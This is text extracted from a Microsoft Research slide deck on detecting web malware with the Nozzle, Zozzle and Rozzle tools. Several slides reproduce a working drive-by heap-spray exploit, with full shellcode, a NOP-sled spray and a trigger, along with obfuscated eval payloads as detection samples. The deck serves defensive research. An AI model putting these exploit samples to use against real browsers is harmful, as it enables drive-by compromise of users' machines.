Slide 1

Finding Malware on a Web Scale
Ben Livshits
Ben Zorn
Christian Seifert
Charlie Curtsinger
and others
Microsoft Research
Redmond, WA

Slide 2

Malware Detection Landscape
Blacklist malicious ones
Approach:
Crawl pages
Goal:
Protect users from evil pages

Slide 3




Blacklisting Malware in Search Results

Slide 4

Malware Detection Landscape
Nozzle
Zozzle
Rozzle
These techniques are
responsible for flagging
1,000s of malware pages daily
One of the widest deployment of static and runtime analysis to date
[Usenix ’09]
[Usenix ’11]
[Oakland ’12]

Slide 5
Instrument the browser
Find malicious behavior
Nozzle
Zozzle
Rozzle

Slide 6
Nozzle
Zozzle
Rozzle
Classify JavaScript code statically
Find malicious patterns

Slide 7
Nozzle
Zozzle
Rozzle
Detect cloaking malware
Unmask it to detect more

Slide 8
Brief History of Memory-Based Exploits
Memory-based exploits
2000 Stack-based overruns
2002 Heap-based overruns
2005 Drive-by attacks and heap sprays
1999: Melissa
2001: CodeRed
2002: Nimda

Slide 9

What is a Drive-By Attack?
0wned!

Slide 10
Drive-By Attack Example: Heap Spraying
Browser Heap
ok
bad
bad
bad
bad
bad
ok
bad
<SCRIPT language="text/javascript">
shellcode = unescape("%u4343%u4343%...'');
oneblock = unescape("%u0C0C%u0C0C");
var fullblock = oneblock;
while (fullblock.length<0x40000) {
fullblock += fullblock;
}
sprayContainer = new Array();
for (i=0; i<1000; i++) {
sprayContainer[i] = fullblock + shellcode;
}
</SCRIPT>
Allocate 1,000s of malicious objects

Slide 11
<html>
<body>
<button id=’butid’ onclick=’trigger();’ style=’display:none’/>
<script>
// Shellcode
var shellcode=unescape(‘%u9090%u9090%u9090%u9090%uceba%u11fa%u291f%ub1c9%udb33%ud9ce%u2474%u5ef4%u5631%u030e%u0e56%u0883%uf3fe%u68ea%u7a17%u9014%u1de8%u759c%u0fd9%ufefa%u8048%u5288%u6b61%u46dc%u19f2%u69c9%u94b3%u442f%u1944%u0af0%u3b86%u508c%u9bdb%u9bad%udd2e%uc1ea%u8fc1%u8ea3%u2070%ud2c7%u4148%u5907%u39f0%u9d22%uf385%ucd2d%u8f36%uf566%ud73d%u0456%u0b91%u4faa%uf89e%u4e58%u3176%u61a0%u9eb6%u4e9f%ude3b%u68d8%u95a4%u8b12%uae59%uf6e0%u3b85%u50f5%u9b4d%u61dd%u7a82%u6d95%u086f%u71f1%udd6e%u8d89%ue0fb%u045d%uc6bf%u4d79%u661b%u2bdb%u97ca%u933b%u3db3%u3137%u44a7%u5f1a%uc436%u2620%ud638%u082a%ue751%uc7a1%uf826%uac63%u1ac9%ud8a6%u8361%u6123%u34ec%ua59e%ub709%u552b%ua7ee%u5059%u6faa%u28b1%u05a3%u9fb5%u0fc4%u7ed6%ud357%ue537%u76df%u4148′);
bigblock=unescape(“%u0D0D%u0D0D”);
headersize=20;shellcodesize=headersize+shellcode.length;
while(bigblock.length<shellcodesize){bigblock+=bigblock;}
heapshell=bigblock.substring(0,shellcodesize);
nopsled=bigblock.substring(0,bigblock.length-shellcodesize);
while(nopsled.length+shellcodesize<0×25000){nopsled=nopsled+nopsled+heapshell}
// Spray
var spray=new Array();
for(i=0;i<500;i++){spray[i]=nopsled+shellcode;}
// Trigger
function trigger(){
var varbdy = document.createElement(‘body’);
varbdy.addBehavior(‘#default#userData’);
document.appendChild(varbdy);
try {
for (iter=0; iter<10; iter++) {
varbdy.setAttribute(‘s’,window);
}
} catch(e){ }
window.status+=”;
}
document.getElementById(‘butid’).onclick();
</script>
</body>
</html>
var shellcode=unescape(‘%u9090%u9090%u9090%u9090%uceba%u11fa%u291f%ub1c9%udb33%ud9ce%u2474%u5ef4%u5631%u030e%u0e56%u0883%uf3fe%u68ea%u7a17%u9014%u1de8%u759c%u0fd9%ufefa%u8048%u5288%u6b61%u46dc%u19f2%u69c9%u94b3%u442f%u1944%u0af0%u3b86%u508c%u9bdb%u9bad%udd2e%uc1ea%u8fc1%u8ea3%u2070%ud2c7%u4148%u5907%u39f0%u9d22%uf385%ucd2d%u8f36%uf566%ud73d%u0456%u0b91%u4faa%uf89e%u4e58%u3176%u61a0%u9eb6%u4e9f%ude3b%u68d8%u95a4%u8b12%uae59%uf6e0%u3b85%u50f5%u9b4d%u61dd%u7a82%u6d95%u086f%u71f1%udd6e%u8d89%ue0fb%u045d%uc6bf%u4d79%u661b%u2bdb%u97ca%u933b%u3db3%u3137%u44a7%u5f1a%uc436%u2620%ud638%u082a%ue751%uc7a1%uf826%uac63%u1ac9%ud8a6%u8361%u6123%u34ec%ua59e%ub709%u552b%ua7ee%u5059%u6faa%u28b1%u05a3%u9fb5%u0fc4%u7ed6%ud357%ue537%u76df%u4148′);
Typical heap spray attack

Slide 12

More Complex Malware

Slide 13

Notes:
Amazon: debugging tools

Slide 14


Slide 15
Malware Detection Landscape
Nozzle
Zozzle
Rozzle

Slide 16


Nozzle: Runtime Instrumentation Mechanics
Control flow graph (CFG)
Process each heap object and disassemble it as code
Intercept memory allocation calls using Detours
alloc
delloc
win32 interface
Instrument the browser
Collect heap-allocated objects and buffer them
object buffer

Slide 17

Object Surface Area Calculation
Assume: attacker wants to reach shell code from jump to any point in object
Goal: find blocks that are likely to be reached via control flow
Strategy: use dataflow analysis to compute “surface area” of each block
An example object from visiting google.com
17

Slide 18

Nozzle: Runtime Heap Spraying Detection
Normalized attack surface (NAS)
good
bad

Slide 19
Nozzle Experimental Summary
0 False Positives
150 top Web sites
0 False Negatives
12 published heap spraying exploits and
Runtime Overhead
As high as 2x without sampling
5-10% with sampling
2,000 synthetic rogue pages generated using Metasploit
10 popular AJAX-heavy sites
Bing finds 1,000s of malicious sites using Nozzle
Very few false positives (10⁻⁹ FP rate)
Increased Bing’s detection capability two-fold

Slide 20
Malware Detection Landscape
Nozzle
Zozzle
Rozzle

Slide 21
Zozzle: Static Malware Detection
shellcode unescape
bigblock unescape %u0D0D%u0D0D
shellcodesize shellcode.length
bigblock.substring shellcodesize
nopsled bigblock.substring bigblock.length shellcodesize
nopsled.length shellcodesize nopsled nopsled nopsled heapshell
spray
spray nopsled shellcode
varbdy.addBehavior #default#userData
document.appendChild varbdy
varbdy.setAttribute
butid
// Shellcode
var shellcode=unescape(‘%u9090%u9090%u9090%u9090%uceba%u11fa%u291f%ub1c9%udb33 […]′);
bigblock=unescape(“%u0D0D%u0D0D”);
headersize=20;shellcodesize=headersize+shellcode.length;
while(bigblock.length<shellcodesize){bigblock+=bigblock;}
heapshell=bigblock.substring(0,shellcodesize);
nopsled=bigblock.substring(0,bigblock.length-shellcodesize);
while(nopsled.length+shellcodesize<0×25000){nopsled=nopsled+nopsled+heapshell}
// Spray
var spray=new Array();
for(i=0;i<500;i++){spray[i]=nopsled+shellcode;}
// Trigger
function trigger(){
var varbdy = document.createElement(‘body’);
varbdy.addBehavior(‘#default#userData’);
document.appendChild(varbdy);
try {
for (iter=0; iter<10; iter++) {
varbdy.setAttribute(‘s’,window);
}
} catch(e){ }
window.status+=”;
}
document.getElementById(‘butid’).onclick();
Train a classifier to recognize malware
Start with thousands of malicious and benign labeled samples
Classify JavaScript code

Slide 22
Obfuscation
OlOlll="(x)";
OllOlO=" String";
OlllOO="tion";
OlOllO="Code(x)}";
OllOOO="Char";
OlllOl="func";
OllllO=" l = ";
OllOOl=".from";
OllOll="{return";
Olllll="var";
eval(Olllll+OllllO+OlllOl+OlllOO+OlOlll+OllOll+OllOlO+OllOOl+OllOOO+OlOllO);
eval(l(79)+l(61)+l(102)+l(117)+l(110)+l(99)+l(116)+l(105)+l(111)+l(110)+l(40)+l(109)+l(41)+l(123)+l(114)+l(101)+l(116)+l(117)+l(114)+l(110)+l(32)+l(83)+l(116)+l(114)+l(105)+l(110)+l(103)+l(46)+l(102)+l(114)+l(111)+l(109)+l(67)+l(104)+l(97)+l(114)+l(67)+l(111)+l(100)+l(101)+l(40)+l(77)+l(97)+l(116)+l(104)+l(46)+l(102)+l(108)+l(111)+l(111)+l(114)+l(40)+l(109)+l(47)+l(49)+l(48)+l(48)+l(48)+l(48)+l(41)+l(47)+l(50)+l(41)+l(59)+l(125));
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
var l = function(x) {
return String.fromCharCode(x);
}
var O = function(m){
return String.fromCharCode(
Math.floor(m / 10000) / 2);
}
shellcode = unescape("%u54EB%u758B…");
var bigblock = unescape("%u0c0c%u0c0c");
while(bigblock.length<slackspace) {
bigblock += bigblock;
}
block = bigblock.substring(0,
bigblock.length-slackspace);
while(block.length+slackspace<0x40000) {
block = block + block + fillblock;
}
memory = new Array();
for(x=0; x<300; x++) {
memory[x] = block + shellcode;
…

Slide 23
Runtime Deobfuscation via Code Unfolding
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
JavaScript runtime
in
browser
Deobfuscator
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
